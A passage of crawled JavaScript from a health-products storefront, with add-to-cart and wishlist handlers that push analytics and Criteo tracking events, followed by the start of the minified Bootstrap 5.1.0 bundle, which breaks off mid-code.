                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': jQuery('#ProductData_PID').val()
                             }]
                         }
                     }
                 });

             }
			 if (prodtype == "1") {
                 dataLayer.push({
                    'event': 'criteo_addtocart',
                    'criteo.ecommerce': {
                        'items': [
                            {
                                'item_id': jQuery('#ProductData_PID').val(),
                                'price': idepedentourprice,
                                'quantity': 1
                            }
                        ]
                    }
 
                 });
             }
             else {
                
                 dataLayer.push({
 
                     'event': 'criteo_addtocart',
                     'criteo.ecommerce': {
                         'items': [
                             {
                                 'item_id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'quantity': 1
                             }
                         ]
                     }
 
                 });
		    }


             var optionID = '#OptionDetails_' + currentid + '__Qty';
             jQuery(optionID).val(1);
            // console.log(optionID);
             $(this).prop("disabled", true);            
             $(this).html('<i class="fa fa-spinner fa-spin"></i>  loading...');
             setTimeout(function () {
                 $('.product-addtocart').html('Add to Cart');
                 $('.product-addtocart').prop("disabled", false);
             }, 10000);
             jQuery('#product-details-form').submit();
         }
     });
 });

//Global Function for add to cart
function addtocart()
{
    var p = jQuery("#ProductData_PricingType").val();
    if (p == "False")
  {
      var tpr = UpdatePrices(1);
        //document.f.Price.value=tpr;
        //alert(document.f.Price.value)
        return true;
        //document.f.action="/add_to_cart.htm?inde=de";
        //document.f.submit();
  }
  else
  {
  
       
        var val;
        var optioncount = jQuery('#iOptions').val();
        return true;        
         //document.f.action="/add_to_cart.htm?inde=inde";
         //document.f.submit();
 }
 return false;
} 

function addtoWishList()
{
  
    var g = jQuery("#ProductData_PricingType").val();
   
    if (g == "1")
    {
        // jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=Inde";
        //commented by rahul and edited on 07 Aug 2017
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=Inde')
    }
    else
    {
        //jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=De";
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=De')
       
    }

    var prodval = jQuery('#ProductData_PID').val();
    //if (prodval != null) {
    //    zaius.event("product", { action: "add_to_wishlist", product_id: prodval });
    //}

    jQuery("#product-details-form").submit();

    //var p = document.forms[0].PType.value;
    //if (p == "dependent")
    //{
    //    document.forms[0].action = "";

    //}
    //else
    //{
      
    //    //document.forms[0].action = "/wishlist_saved.aspx?type=Inde";
    //}

    //document.forms[0].submit();
}


function htmldecode(text) {
    var decoded = jQuery('<div/>').html(text).text();
    return decoded;
}


function viewcolors(pid) {
   
    var url = "/Catalog/ViewSwatches?PID=" + pid;

    jQuery.fancybox({
        'href': url,
        'type': 'iframe',
        'width': 730,
        'height': 600,
        'titleShow': false,
        'transitionIn': 'elastic',
        'transitionOut': 'elastic',
        'closeBtn': true,
        'helpers': { 'overlay': { 'closeClick': false } }
    });
}



function hidewindow(windowBox, windowOver) {
    windowOver.fadeOut(400);
    windowBox.fadeOut(400).html('');
}

function ProductAddtowishlist()
{ 
    var ProductUrl = $("#ProductData_ProductUrl").val();
    var ProductId = $("#hiddenwishlistProductId").val();
    $.ajax({
        url: "/Common/ProductWishlistSaved",
        type: "POST",
        data: { ProductUrl: ProductUrl, ProductId:ProductId },
        success: function (data) {
            console.log(data);
            debugger;
            if (data == "1") {
                $("#showmsg").text("Your product has been successfully added to your Wish List");
                $(".wishlist-product-quick-view").css("display" , "block");
                $(".wishlist-product-quick-view").css("position" , "fixed");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");                   
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });

                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
            else if (data == "0")
            {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Product already exist in wishlist.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                           // $('body').removeClass("overlay");
                        }
                    }
                });
            }
            else {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Please Login first.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
               // $('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //$('body').removeClass("overlay");
                    //window.location.reload();
                   // window.location.href = "/myaccount/login";
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //window.location.reload();
                     window.location.href = "/myaccount/login";
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");

                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
        },
        error: function () {
            alert("Content load failed.");
        }
    });
    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46223
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var 